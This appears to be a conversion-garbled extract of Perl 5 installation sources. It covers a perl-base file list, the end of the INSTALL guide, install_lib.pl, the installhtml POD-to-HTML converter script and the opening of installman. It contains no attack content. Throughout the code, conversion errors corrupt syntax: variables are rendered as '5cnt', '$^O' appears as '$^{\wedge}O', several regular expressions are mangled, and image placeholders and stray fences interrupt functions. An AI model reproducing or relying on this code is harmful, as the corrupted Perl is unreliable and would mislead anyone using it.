/usr/lib/perl/5.8.4/auto/Fcntl/Fcntl.bs

/usr/lib/perl/5.8.4/auto/Fcntl/Fcntl.so

/usr/lib/perl/5.8.4/auto/File/Glob/Glob.bs

/usr/lib/perl/5.8.4/auto/File/Glob/Glob.so

/usr/lib/perl/5.8.4/auto/IO/IO.bs

/usr/lib/perl/5.8.4/auto/IO/IO.so

/usr/lib/perl/5.8.4/auto/POSIX/POSIX.bs

 /usr/lib/perl/5.8.4/auto/POSIX/POSIX.so /usr/lib/perl/5.8.4/auto/POSIX/autosplit.ix /usr/lib/perl/5.8.4/auto/POSIX/load\_imports.al /usr/lib/perl/5.8.4/auto/Socket/Socket.bs /usr/lib/perl/5.8.4/auto/Socket/Socket.so /usr/lib/perl/5.8.4/lib.pm /usr/lib/perl/5.8.4/re.pm /usr/share/doc/perl-base /usr/share/doc/perl/AUTHORS.gz /usr/share/doc/perl/Documentation /usr/share/doc/perl/README.Debian.gz /usr/share/doc/perl/changelog.Debian.gz /usr/share/doc/perl/copyright /usr/share/man/man1/perl.1.gz /usr/share/perl/5.8 /usr/share/perl/5.8.4/AutoLoader.pm /usr/share/perl/5.8.4/Carp.pm /usr/share/perl/5.8.4/Carp/Heavy.pm /usr/share/perl/5.8.4/Exporter.pm /usr/share/perl/5.8.4/Exporter/Heavy.pm /usr/share/perl/5.8.4/File/Spec.pm /usr/share/perl/5.8.4/File/Spec/Unix.pm /usr/share/perl/5.8.4/FileHandle.pm /usr/share/perl/5.8.4/Getopt/Long.pm /usr/share/perl/5.8.4/IO/Socket/INET.pm

 /usr/share/perl/5.8.4/IO/Socket/UNIX.pm /usr/share/perl/5.8.4/IPC/Open2.pm /usr/share/perl/5.8.4/IPC/Open3.pm /usr/share/perl/5.8.4/List/Util.pm /usr/share/perl/5.8.4/Scalar/Util.pm /usr/share/perl/5.8.4/SelectSaver.pm /usr/share/perl/5.8.4/Symbol.pm /usr/share/perl/5.8.4/Text/ParseWords.pm /usr/share/perl/5.8.4/Text/Tabs.pm /usr/share/perl/5.8.4/Text/Wrap.pm /usr/share/perl/5.8.4/attributes.pm /usr/share/perl/5.8.4/base.pm /usr/share/perl/5.8.4/bytes.pm /usr/share/perl/5.8.4/bytes\_heavy.pl /usr/share/perl/5.8.4/constant.pm /usr/share/perl/5.8.4/fields.pm /usr/share/perl/5.8.4/integer.pm /usr/share/perl/5.8.4/locale.pm /usr/share/perl/5.8.4/overload.pm /usr/share/perl/5.8.4/strict.pm /usr/share/perl/5.8.4/utf8.pm /usr/share/perl/5.8.4/utf8\_heavy.pl /usr/share/perl/5.8.4/vars.pm /usr/share/perl/5.8.4/warnings.pm /usr/share/perl/5.8.4/warnings/register.pm A nice trick to find out the minimal set of Perl library files you will need to run a Perl program is

perl -e 'do "prog.pl"; END { print "\$\_\n" for sort keys %INC }'

(this will not find libraries required in runtime, unfortunately, but it's a minimal set) and if you want to find out all the files you can use something like the below

strace perl -le 'do "x.pl"' 2>&1 | perl -nle '/^open\(\"(.+?)"/ && print \$1'

(The 'strace' is Linux-specific, other similar utilities include 'truss' and 'ktrace'.)

=head2 C<-DNO\_MATHOMS>

If you configure perl with C<-Accflags=-DNO\_MATHOMS>, the functions from F<mathoms.c> will not be compiled in. Those functions are no longer used by perl itself; for source compatibility reasons, though, they weren't completely removed.

=head1 DOCUMENTATION

Read the manual entries before running perl. The main documentation

is in the pod/ subdirectory and should have been installed during the build process. Type B<man perl> to get started. Alternatively, you can type B<perldoc perl> to use the supplied perldoc script. This is sometimes useful for finding things in the library modules.

### =head1 AUTHOR

Original author: Andy Dougherty doughera@lafayette.edu , borrowing very heavily from the original README by Larry Wall, with lots of helpful feedback and additions from the perl5-porters@perl.org folks.

If you have problems, corrections, or questions, please see L<"Reporting Problems"> above.

### =head1 REDISTRIBUTION

This document is part of the Perl package and may be distributed under the same terms as perl itself, with the following additional request: If you are distributing a modified version of perl (perhaps as part of a larger package) please B<do> modify these installation instructions and the contact information to match your distribution. install\_lib.pl

#!perl

# Initialisation code and subroutines shared between installperl and installman

# Probably installhtml needs to join the club.

### use strict;

use vars qw(\$Is\_VMS \$Is\_W32 \$Is\_OS2 \$Is\_Cygwin \$Is\_Darwin \$Is\_NetWare

%opts \$packlist);

use subs qw(unlink link chmod);

use Config;

### BEGIN {

```
 if ($Config{userelocatableinc}) {
```
# This might be a considered a hack. Need to get information about the

# configuration from Config.pm \*before\* Config.pm expands any .../

# prefixes.

#

# So we set \$^X to pretend that we're the already installed perl, so

# Config.pm doesits ... expansion off that location.

my \$location = \$Config{initialinstalllocation};

die <<'OS' unless defined \$location;

\$Config{initialinstalllocation} is not defined - can't install a relocatable

perl without this.

## OS

\$^X = "\$location/perl";

# And then remove all trace of ever having loaded Config.pm, so that

# it will reload with the revised \$^X

```
undef %Config::;
        delete $INC{"Config.pm"};
        delete $INC{"Config_heavy.pl"};
        delete $INC{"Config_git.pl"};
        # You never saw us. We weren't here.
        require Config;
        Config->import;
  }
}
if ($Config{d_umask}) {
   umask(022); # umasks like 077 aren't that useful for installations
}
$Is_VMS = $^{\wedge}O eq 'VMS';
$Is_W32 = $^O eq 'MSWin32';
$Is_OS2 = $^O eq 'os2';
$Is_Cygwin = $^O eq 'cygwin';
$Is_Darwin = $^O eq 'darwin';
$Is_NetWare = $Config{osname} eq 'NetWare';
sub unlink {
```

```
my(@names) = @;
```
 $my(5cnt) = 0;$ 

```
 return scalar(@names) if $Is_VMS;
```

```
 foreach my $name (@names) {
```
next unless -e \$name;

chmod 0777, \$name if (\$Is\_OS2 || \$Is\_W32 || \$Is\_Cygwin || \$Is\_NetWare);

print " unlink \$name\n" if \$opts{verbose};

( CORE::unlink(\$name) and ++\$cnt

or warn "Couldn't unlink \$name: \$!\n" ) unless \$opts{notify};

}

return \$cnt;

```
}
```
sub link {

```
my(\text{Sfrom}, \text{Sto}) = \textcircled{a};
```

```
 my($success) = 0;
```
my \$xfrom = \$from;

\$xfrom =~ s/^\Q\$opts{destdir}\E// if \$opts{destdir};

my \$xto = \$to;

\$xto =~ s/^\Q\$opts{destdir}\E// if \$opts{destdir};

print \$opts{verbose} ? " In \$xfrom \$xto\n" : " \$xto\n"

unless \$opts{silent};

eval {

```
CORE::link($from, $to)
```

```
 ? $success++
         : ($from =~ m#^/afs/# | | $to =~ m#^/afs/#)
           ? die "AFS" # okay inside eval {}
           : die "Couldn't link $from to $to: $!\n"
        unless $opts{notify};
      \text{Spacklist} > \{ \text{Sto} \} = \{ \text{ from } = > \text{Stfrom}, \text{type } = > \text{link'} \}; };
 if ($@) {
      warn "Replacing link() with File::Copy::copy(): $@";
      print $opts{verbose} ? " cp $from $xto\n" : " $xto\n"
          unless $opts{silent};
      print " creating new version of $xto\n"
                if $Is_VMS and -e $to and !$opts{silent};
          warn "Couldn't copy $from to $to: $!\n"
               unless -f $to and (chmod(0666, $to), unlink $to)
      }
      $packlist~>{$xto} = { type => 'file' };
```

```
unless ($opts{notify} or File::Copy::copy($from, $to) and ++$success) {
```
# Might have been that F::C::c can't overwrite the target

```
and File::Copy::copy($from, $to) and ++$success;
```
# }

```
 $success;
```

```
}
```
sub chmod {

```
my(\$mode, \$name) = @;
```

```
 return if ($^O eq 'dos');
```
printf " chmod %o %s\n", \$mode, \$name if \$opts{verbose};

```
 CORE::chmod($mode,$name)
```
|| warn sprintf("Couldn't chmod %o %s: \$!\n", \$mode, \$name) unless \$opts{notify};

}

}

```
sub samepath {
```

```
my(5p1, 5p2) = @;
```

```
 return (lc($p1) eq lc($p2)) if ($Is_W32 || $Is_NetWare);
```

```
 if ($p1 ne $p2) {
      my($dev1, $ino1, $dev2, $ino2);
      (5dev1, 5ino1) = stat(5p1);
      ($dev2, $ino2) = stat($p2);
      ($dev1 ~~ $dev2 && $ino1 ~~ $ino2);
 }
 else {
      1;
 }
```
1;

### Installhtml

#!./perl -Ilib -w

# This file should really be extracted from a .PL file

use strict;

use Config;  $\#$  for config options in the makefile

use File::Spec;

use Getopt::Long; # for command-line parsing

use Cwd;

use Pod::Html 'anchorify';

=head1 NAME

installhtml - converts a collection of POD pages to HTML format.

=head1 SYNOPSIS

```
 installhtml [--help] [--podpath=<name>:...:<name>] [--podroot=<name>]
   [--htmldir=<name>] [--htmlroot=<name>] [--norecurse] [--recurse]
   [--splithead=<name>,...,<name>] [--splititem=<name>,...,<name>]
   [--libpods=<name>,...,<name>] [--ignore=<name>,...,<name>]
   [--verbose]
```
=head1 DESCRIPTION

I<installhtml> converts a collection of POD pages to a corresponding collection of HTML pages. This is primarily used to convert the pod pages found in the perl distribution.

=head1 OPTIONS

=over 4

=item B<--help> help

Displays the usage.

=item B<--podroot> POD search path base directory

The base directory to search for all .pod and .pm files to be converted.

Default is current directory.

=item B<--podpath> POD search path

The list of directories to search for .pod and .pm files to be converted.

Default is 'podroot/.'.

=item B<--recurse> recurse on subdirectories

Whether or not to convert all .pm and .pod files found in subdirectories too. Default is to not recurse.

=item B<--htmldir> HTML destination directory

The base directory which all HTML files will be written to. This should be a path relative to the filesystem, not the resulting URL.

=item B<--htmlroot> URL base directory

The base directory which all resulting HTML files will be visible at in a URL. The default is '/'.

=item B<--splithead> POD files to split on =head directive

Comma-separated list of pod files to split by the =head directive. The .pod suffix is optional. These files should have names specified relative to podroot.

=item B<--splititem> POD files to split on =item directive

Comma-separated list of all pod files to split by the =item directive. The .pod suffix is optional. I<installhtml> does not do the actual

split, rather it invokes I<splitpod> to do the dirty work. As with

--splithead, these files should have names specified relative to podroot.

=item B<--splitpod> Directory containing the splitpod program

The directory containing the splitpod program. The default is 'podroot/pod'.

=item B<--libpods> library PODs for LE<lt>E<gt> links

Comma-separated list of "library" pod files. This is the same list that will be passed to pod2html when any pod is converted.

=item B<--ignore> files to be ignored

Comma-separated of files that shouldn't be installed, given relative to podroot.

=item B<--verbose> verbose output

Self-explanatory.

=back

=head1 EXAMPLE

The following command-line is an example of the one we use to convert

perl documentation:

./installhtml --podpath=lib:ext:pod:vms \

--podroot=/usr/src/perl \

--htmldir=/perl/nmanual \

--htmlroot=/perl/nmanual \

--splithead=pod/perlipc \

--splititem=pod/perlfunc \

--libpods=perlfunc,perlguts,perlvar,perlrun,perlop \

--recurse \

--verbose

=head1 AUTHOR

Chris Hall E<lt>hallc@cs.colorado.eduE<gt>

=cut

my \$usage;

\$usage =<<END\_OF\_USAGE;

Usage: \$0 --help --podpath=<name>:...:<name> --podroot=<name>

--htmldir=<name> --htmlroot=<name> --norecurse --recurse

--splithead=<name>,...,<name> --splititem=<name>,...,<name>

--libpods=<name>,...,<name> --ignore=<name>,...,<name> --verbose

--help - this message

 --podpath - colon-separated list of directories containing .pod and .pm files to be converted (. by default).

 --podroot - filesystem base directory from which all relative paths in podpath stem (default is .).

--htmldir - directory to store resulting html files in relative

to the filesystem (\\$podroot/html by default).

 --htmlroot - http-server base directory from which all relative paths in podpath stem (default is /).

 --libpods - comma-separated list of files to search for =item pod directives in as targets of C<> and implicit links (empty by default).

 --norecurse - don't recurse on those subdirectories listed in podpath. (default behavior).

--recurse - recurse on those subdirectories listed in podpath

 --splithead - comma-separated list of .pod or .pm files to split. will split each file into several smaller files at every occurrence of a pod =head[1-6] directive.

 --splititem - comma-separated list of .pod or .pm files to split using splitpod.

 --splitpod - directory where the program splitpod can be found (\\$podroot/pod by default).

--ignore - comma-separated list of files that shouldn't be installed.

--verbose - self-explanatory.

### END\_OF\_USAGE

my (@libpods, @podpath, \$podroot, \$htmldir, \$htmlroot, \$recurse, @splithead,

@splititem, \$splitpod, \$verbose, \$pod2html, @ignore);

 $@libpods = ();$ 



- $\text{Spodroot} = \text{'''}$ ; # assume the pods we want are here
- $$htmldir = "";$  # nothing for now...
- \$htmlroot = "/";# default value
- $$ \text{recursive} = 0; \qquad \text{# default behavior}$
- $@splithead = ()$ ;# don't split any files by default
- $@$ splititem = (); # don't split any files by default
- $$splitpod = "";$  # nothing for now.

\$verbose = 0; # whether or not to print debugging info

\$pod2html = "pod/pod2html";

usage("") unless @ARGV;

# Overcome shell's p1,..,p8 limitation.

# See vms/descrip\_mms.template -> descrip.mms for invocation.

```
if ( $^{\circ}O eq 'VMS' ) { @ARGV = split(/\s+/,$ARGV[0]); }
```
use vars qw( %Options );

# parse the command-line

my \$result = GetOptions( \%Options, qw(

help

podpath=s

podroot=s

htmldir=s

htmlroot=s

libpods=s

ignore=s

recurse!

splithead=s

splititem=s

splitpod=s

verbose

));

usage("invalid parameters") unless \$result;

parse\_command\_line();

# set these variables to appropriate values if the user didn't specify

# values for them.

\$htmldir = "\$htmlroot/html" unless \$htmldir;

\$splitpod = "\$podroot/pod" unless \$splitpod;

# make sure that the destination directory exists

(mkdir(\$htmldir, 0755) ||

die "\$0: cannot make directory \$htmldir: \$!\n") if ! -d \$htmldir;

# the following array will eventually contain files that are to be # ignored in the conversion process. these are files that have been # process by splititem or splithead and should not be converted as a # result.

my @splitdirs;

# split pods. It's important to do this before convert ANY pods because # it may affect some of the links  $\omega$ splitdirs = (); # files in these directories won't get an index split\_on\_head(\$podroot, \$htmldir, \@splitdirs, \@ignore, @splithead); split\_on\_item(\$podroot, \@splitdirs, \@ignore, @splititem);

# convert the pod pages found in @poddirs #warn "converting files\n" if \$verbose;

```
#warn "\@ignore\t= @ignore\n" if $verbose;
```
foreach my \$dir (@podpath) {

```
 installdir($dir, $recurse, $podroot, \@splitdirs, \@ignore);
```

```
}
```
# now go through and create master indices for each pod we split

foreach my \$dir (@splititem) {

print "creating index \$htmldir/\$dir.html\n" if \$verbose;

```
 create_index("$htmldir/$dir.html", "$htmldir/$dir");
```

```
}
```
foreach my \$dir (@splithead) {

(my  $$pod = $dir$ ) =  $s, \frac{\lambda *}{\mu}$ ;

\$dir .= ".pod" unless \$dir =~ /(\.pod|\.pm)\$/;

# let pod2html create the file

```
 runpod2html($dir, 1);
```
# now go through and truncate after the index

 $\sin = \gamma / (.*?) \cdot \text{pod} \cdot \text{pm}$ ?\$/sm;

my \$file = "\$htmldir/\$1";

print "creating index \$file.html\n" if \$verbose;

# read in everything until what would have been the first =head

# directive, patching the index as we go.

```
 open(H, "<$file.html") ||
```
die "\$0: error opening \$file.html for input: \$!\n";

```
\frac{1}{2}/ = "";
```

```
my @data = ();
```

```
 while (<H>) {
```
last if /name="name"/i;

```
\sin 5 = \cos{\frac{h}{e}} = \frac{m}{2}
```

```
 my $url = "$pod/$1.html" ;
```

```
 $url = Pod::Html::relativize_url( $url, "$file.html" )
```

```
 if ( ! defined $Options{htmlroot} || $Options{htmlroot} eq '' );
```

```
 "href=\"$url\">" ;
```
}egi;

```
push @data, $_;
```
# }

close(H);

```
 # now rewrite the file
```

```
 open(H, ">$file.html") ||
```
die "\$0: error opening \$file.html for output: \$!\n";

```
 print H "@data", "\n";
```
close(H);

}

##############################################################################

```
sub usage {
  warn "$0: @_\n" if @_;
   die $usage;
```
}

```
sub parse_command_line {
```
usage() if defined \$Options{help};

 $$Options{help} = "";$  # make -w shut up

```
 # list of directories
```
@podpath = split(":", \$Options{podpath}) if defined \$Options{podpath};

## # lists of files

@splithead = split(",", \$Options{splithead}) if defined \$Options{splithead};

@splititem = split(",", \$Options{splititem}) if defined \$Options{splititem};

@libpods = split(",", \$Options{libpods}) if defined \$Options{libpods};



\$recurse = \$Options{recurse} if defined \$Options{recurse};

```
 $verbose = $Options{verbose} if defined $Options{verbose};
```

```
 @ignore = map "$podroot/$_", split(",", $Options{ignore}) if defined $Options{ignore};
```
}

```
sub create_index {
  my($html, $dir) = @;
  (my $pod = $dir) = \sim s, ^.*/,,;
   my(@files, @filedata, @index, $file);
   my($lcp1,$lcp2);
```
# get the list of .html files in this directory

```
 opendir(DIR, $dir) ||
```
die "\$0: error opening directory \$dir for reading: \$!\n";

```
 @files = sort(grep(/\.html?$/, readdir(DIR)));
```
closedir(DIR);

open(HTML, ">\$html") ||

die "\$0: error opening \$html for output: \$!\n";

# for each .html file in the directory, extract the index

# embedded in the file and throw it into the big index.

print HTML "<DL COMPACT>\n";

foreach \$file (@files) {

```
\frac{1}{2}/ = "";
```

```
open(IN, "<$dir/$file") ||
```
die "\$0: error opening \$dir/\$file for input: \$!\n";

```
@filedata = <IN>;
```
close(IN);

# pull out the NAME section

my \$name;

```
($name) = grep(/name="name"/i, @filedata);
```

```
(Slcp1, Slcp2) = (\$name =~m,/H1>\s(\S+)\s[\s-]*(.*?)\s*\$,smi);
```

```
if (defined $lcp1 and $lcp1 =~ m,^<P>$,i) { # Uninteresting. Try again.
```

```
(Slcp1, Slcp2) = (Sname =<sup>o</sup> m, /H1 > S<sup>o</sup> - S<sup>o</sup> + (S+)S<sup>o</sup> - S<sup>o</sup> + (S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup> - S<sup>o</sup
```
# }

```
my $url= "$pod/$file" ;
```

```
if ( ! defined $Options{htmlroot} || $Options{htmlroot} eq '' ) {
```

```
 $url = Pod::Html::relativize_url( "$pod/$file", $html ) ;
```
}

```
if (defined $lcp1) {
```

```
 print HTML qq(<DT><A HREF="$url">);
```

```
print HTML "$lcp1</A></DT><DD>$lcp2</DD>\n";
```
}

next;

```
@index = grep(/<!-- INDEX BEGIN -->.*<!-- INDEX END -->/s,
                 @filedata);
      for (@index) {
         s/<!-- INDEX BEGIN -->(\s*<!--)(.*)(-->\s*)<!-- INDEX END -->/$lcp2/s;
         s,#,$dir/$file#,g;
        print HTML "$_\n<P><HR><P>\n";
     }
 }
print HTML "</DL>\n";
 close(HTML);
```

```
sub split_on_head {
```
}

my(\$podroot, \$htmldir, \$splitdirs, \$ignore, @splithead) =  $@\_;$ 

my(\$pod, \$dirname, \$filename);

# split the files specified in @splithead on =head[1-6] pod directives

print "splitting files by head.\n" if \$verbose && \$#splithead >= 0;

foreach \$pod (@splithead) {

# figure out the directory name and filename

 $$pod = ~ s, \sqrt{(^x/)^*})$ \$,/\$1,;

```
$pod = ~ m,(*)/(.*?)(\pmod{?}\;
```
 $$dirname = $1;$ 

```
$filename = "$2.pod";
```
# since we are splitting this file it shouldn't be converted.

```
push(@$ignore, "$podroot/$dirname/$filename");
```

```
# split the pod
```
splitpod("\$podroot/\$dirname/\$filename", "\$podroot/\$dirname", \$htmldir,

\$splitdirs);

 } }

```
sub split_on_item {
```
my(\$podroot, \$splitdirs, \$ignore, @splititem) =  $@$ ;

```
 my($pwd, $dirname, $filename);
```
print "splitting files by item.\n" if \$verbose && \$#splititem >= 0;

 $$pwd = getcwd();$ 

my \$splitter = File::Spec->rel2abs("\$splitpod/splitpod", \$pwd);

```
 my $perl = File::Spec->rel2abs($^X, $pwd);
```
foreach my \$pod (@splititem) {

# figure out the directory to split into

 $$pod = ~ s, \sqrt{(N/)}$ \$,/\$1,;

 $$pod = ~ m,(*)/(.*?)(\pmod{?}\$ ;

\$dirname = "\$1/\$2";

\$filename = "\$2.pod";

# since we are splitting this file it shouldn't be converted.

```
push(@$ignore, "$podroot/$dirname.pod");
```
# split the pod

```
push(@$splitdirs, "$podroot/$dirname");
```
if (! -d "\$podroot/\$dirname") {

mkdir("\$podroot/\$dirname", 0755) ||

die "\$0: error creating directory \$podroot/\$dirname: \$!\n";

}

```
chdir("$podroot/$dirname") ||
```
die "\$0: error changing to directory \$podroot/\$dirname: \$!\n";

die "\$splitter not found. Use '-splitpod dir' option.\n"

unless -f \$splitter;

```
system($perl, $splitter, "../$filename") &&
```
warn "\$0: error running '\$splitter ../\$filename'"

." from \$podroot/\$dirname";

```
 }
```
chdir(\$pwd);

}

# splitpod - splits a .pod file into several smaller .pod files # where a new file is started each time a =head[1-6] pod directive # is encountered in the input file.

```
#
```

```
sub splitpod {
```

```
my($pod, $poddir, $htmldir, $splitdirs) = @;
```

```
 my(@poddata, @filedata, @heads);
```

```
 my($file, $i, $j, $prevsec, $section, $nextsec);
```
print "splitting \$pod\n" if \$verbose;

# read the file in paragraphs

 $5/ =$  "";

```
open(SPLITIN, "<$pod") | |
```
die "\$0: error opening \$pod for input: \$!\n";

```
 @filedata = <SPLITIN>;
```

```
 close(SPLITIN) ||
```
die "\$0: error closing \$pod: \$!\n";

# restore the file internally by =head[1-6] sections

 $@poddata = ()$ ;

```
for (Si = 0, Sj = -1; Si \leq 5#filedata; Si++} {
      $j++ if ($filedata[$i] = ~ / \^s*=head[1-6]);
      if (5j \ge 0) {
```
```
 $poddata[$j] = "" unless defined $poddata[$j];
         $poddata[$j] .= "\n$filedata[$i]" if $j >= 0;
      }
 }
```

```
 # create list of =head[1-6] sections so that we can rewrite
```

```
 # L<> links as necessary.
```
my %heads =  $()$ ;

```
 foreach $i (0..$#poddata) {
```
 $$heads{anchorify(51)} = 1$  if  $$poddata[5i] = ~/=head[1-6] \s + (.*)$ ;

```
 }
```
# create a directory of a similar name and store all the

# files in there

 $$pod = ^s,.*/(.*), $1,' # get the last part of the name$ 

my \$dir = \$pod;

 $\frac{\xi}{\xi}$ dir =~ s/\.pod//g;

```
 push(@$splitdirs, "$poddir/$dir");
```

```
 mkdir("$poddir/$dir", 0755) ||
```
die "\$0: could not create directory \$poddir/\$dir: \$!\n"

```
unless -d "$poddir/$dir";
```

```
$poddata[0] = ~ / \^s* = head[1-6] \s+ (.*);
```
\$section = "";

 $$nextsec = $1;$ 

# for each section of the file create a separate pod file

```
for (5i = 0; 5i \le 54poddata; 5i++) {
      # determine the "prev" and "next" links
      $prevsec = $section;
      $section = $nextsec;
      if ($i < $#poddata) {
        $poddata[$i+1] = ~ / \^s* = head[1-6] \s+ (.*) /;Snextsec = $1;} else {
         $nextsec = "";
      }
```
# determine an appropriate filename (this must correspond with

```
# what pod2html will try and guess)
```

```
# $poddata[$i] =~ /\^s*=head[1-6]\s+(.*)/;
```

```
$file = "$dir/" . anchorify($section) . ".pod";
```
# create the new .pod file

```
print "\tcreating $poddir/$file\n" if $verbose;
```

```
open(SPLITOUT, ">$poddir/$file") ||
```
die "\$0: error opening \$poddir/\$file for output: \$!\n";

```
$poddata[$i] = ~ s, L < ([^x < >]^*) >,
```
defined \$heads{anchorify(\$1)} ? "L<\$dir/\$1>" : "L<\$1>"

,ge;

print SPLITOUT \$poddata[\$i]."\n\n";

print SPLITOUT "=over 4\n\n";

print SPLITOUT "=item \*\n\nBack to L<\$dir/\"\$prevsec\">\n\n" if \$prevsec;

print SPLITOUT "=item \*\n\nForward to L<\$dir/\"\$nextsec\">\n\n" if \$nextsec;

print SPLITOUT "=item \*\n\nUp to L<\$dir>\n\n";

```
print SPLITOUT "=back\n\n";
```

```
close(SPLITOUT) ||
```
die "\$0: error closing \$poddir/\$file: \$!\n";

}

}

#### #

# installdir - takes care of converting the .pod and .pm files in the

# current directory to .html files and then installing those.

#### #

```
sub installdir {
```
my(\$dir, \$recurse, \$podroot, \$splitdirs, \$ignore) = @\_;

my(@dirlist, @podlist, @pmlist, \$doindex);

 $\textcircled{a}$  dirlist = (); # directories to recurse on

 $@$  podlist = (); # .pod files to install

 $@pmlist = ()$ ; # .pm files to install

# should files in this directory get an index?

\$doindex = (grep(\$\_ eq "\$podroot/\$dir", @\$splitdirs) ? 0 : 1);

opendir(DIR, "\$podroot/\$dir")

|| die "\$0: error opening directory \$podroot/\$dir: \$!\n";

# find the directories to recurse on

@dirlist = map { if (\$^O eq 'VMS') {/^(.\*)\.dir\$/i; "\$dir/\$1";} else {"\$dir/\$\_";}}

grep(-d "\$podroot/\$dir/\$\_" && !/^\.{1,2}/, readdir(DIR)) if \$recurse;

rewinddir(DIR);

# find all the .pod files within the directory

```
 @podlist = map { /^(.*)\.pod$/; "$dir/$1" }
```

```
grep(! -d "$podroot/$dir/$_" && /\.pod$/, readdir(DIR));
```
rewinddir(DIR);

# find all the .pm files within the directory

```
 @pmlist = map { /^(.*)\.pm$/; "$dir/$1" }
```
grep(! -d "\$podroot/\$dir/\$\_" && /\.pm\$/, readdir(DIR));

closedir(DIR);

# recurse on all subdirectories we kept track of

foreach \$dir (@dirlist) {

installdir(\$dir, \$recurse, \$podroot, \$splitdirs, \$ignore);

}

```
 # install all the pods we found
 foreach my $pod (@podlist) {
      # check if we should ignore it.
      next if $pod = ~m/(t/); # comes from a test file
      next if grep($_ eq "$pod.pod", @$ignore);
```
# check if a .pm files exists too

if (grep( $\oint$  eq  $\oint$ pod, @pmlist)) {

print "\$0: Warning both '\$podroot/\$pod.pod' and "

. "'\$podroot/\$pod.pm' exist, using pod\n";

push(@ignore, "\$pod.pm");

}

runpod2html("\$pod.pod", \$doindex);

```
 }
```
# install all the .pm files we found

foreach my \$pm (@pmlist) {

# check if we should ignore it.

next if  $\text{Spm} = \text{m}(t)$ ; # comes from a test file

next if grep(\$\_ eq "\$pm.pm", @ignore);

runpod2html("\$pm.pm", \$doindex);

```
 }
```
}

 $\#$ 

# runpod2html - invokes pod2html to convert a .pod or .pm file to a .html

# file.

#### $#$

```
sub runpod2html {
```

```
my($pod, $doindex) = @;
```

```
my($html, $i, $dir, @dirs);
```
\$html = \$pod;

```
$html =~ s/\.(pod|pm)$/.html/g;
```
# make sure the destination directories exist

```
@dirs = split("/", $html);
$dir = "$htmldir/";
for (5i = 0; 5i < 5#dirs; 5i++) {
      if (! -d "$dir$dirs[$i]") {
         mkdir("$dir$dirs[$i]", 0755) ||
                die "$0: error creating directory $dir$dirs[$i]: $!\n";
      \}\text{Sdir} = \text{"Sdirs}[\text{Si}]/\text{"};
\}
```
# invoke pod2html

print "\$podroot/\$pod => \$htmldir/\$html\n" if \$verbose;

#### Pod::Html::pod2html(

"--htmldir=\$htmldir",

"--htmlroot=\$htmlroot",

"--podpath=".join(":", @podpath),

```
"--podroot=$podroot", "--netscape",
```
"--header",

(\$doindex ? "--index" : "--noindex"),

"--" . (\$recurse ? "" : "no") . "recurse",

(\$#libpods >= 0) ? "--libpods=" . join(":", @libpods) : "",

```
"--infile=$podroot/$pod", "--outfile=$htmldir/$html");
```

```
 die "$0: error running $pod2html: $!\n" if $?;
```

```
}
```

```
Installman
```
#!./perl -w

#### BEGIN {

 $@$  INC = qw(lib);

# This needs to be at BEGIN time, before any use of Config

```
 require './install_lib.pl';
```
#### }

use strict;

use Getopt::Long;

use File::Find;

use File::Copy;

use File::Path qw(mkpath);

use ExtUtils::Packlist;

use Pod::Man;

use vars qw(\$Is\_VMS \$Is\_W32 \$Is\_OS2 \$Is\_Cygwin \$Is\_Darwin \$Is\_NetWare

%opts \$packlist);

\$ENV{SHELL} = 'sh' if \$^O eq 'os2';

```
my $patchlevel = substr($],3,2);
```

```
die "Patchlevel of perl ($patchlevel)",
```
"and patchlevel of config.sh (\$Config{'PERL\_VERSION'}) don't match\n"

if \$patchlevel != \$Config{'PERL\_VERSION'};

my \$usage =

```
"Usage: installman --man1dir=/usr/wherever --man1ext=1
```

```
 --man3dir=/usr/wherever --man3ext=3
```
--batchlimit=40

```
 --notify --verbose --silent --help
```
Defaults are:

man1dir = \$Config{'installman1dir'};

man1ext = \$Config{'man1ext'};

man3dir = \$Config{'installman3dir'};

man3ext = \$Config{'man3ext'};

--notify (or -n) just lists commands that would be executed.

--verbose (or -V) report all progress.

```
--silent (or -S) be silent. Only report errors.\n";
```

```
GetOptions( \%opts,
```

```
 qw( man1dir=s man1ext=s man3dir=s man3ext=s batchlimit=i
         destdir:s notify n help silent S verbose V))
        || die $usage;
die $usage if $opts{help};
```

```
$opts{destdir} //= '';
```

```
foreach my $pre (qw(man1 man3)) {
```

```
 $opts{"${pre}dir"} //= $opts{destdir} . $Config{"install${pre}dir"};
```

```
 $opts{"${pre}ext"} //= $Config{"${pre}ext"};
```

```
}
```

```
$opts{silent} ||= $opts{S};
```

```
$opts{notify} ||= $opts{n};
```

```
$opts{verbose} ||= $opts{V} || $opts{notify};
```
#Sanity checks

```
-x "./perl$Config{exe_ext}"
```
or warn "./perl\$Config{exe\_ext} not found! Have you run make?\n";

```
-d "$opts{destdir}$Config{'installprivlib'}"
```

```
|| warn "Perl library directory $Config{'installprivlib'} not found.
```

```
Have you run make install?. (Installing anyway.)\n";
```
-x "t/perl\$Config{exe\_ext}"

|| warn "WARNING: You've never run 'make test'!!!",

" (Installing anyway.)\n";

\$packlist = ExtUtils::Packlist->new("\$opts{destdir}\$Config{installarchlib}/.packlist");

# manpages not to be installed my %do\_not\_install = map {  $(5 - 1)$  } qw( Pod/Functions.pm XS/APItest.pm

 $\mathbf{)}$ 

# Install the main pod pages.

pod2man('pod', \$opts{man1dir}, \$opts{man1ext});

# Install the pods for library modules.

pod2man('lib', \$opts{man3dir}, \$opts{man3ext});

# Install the pods embedded in the installed scripts

my \$has\_man1dir = \$opts{man1dir} ne " && -d \$opts{man1dir};

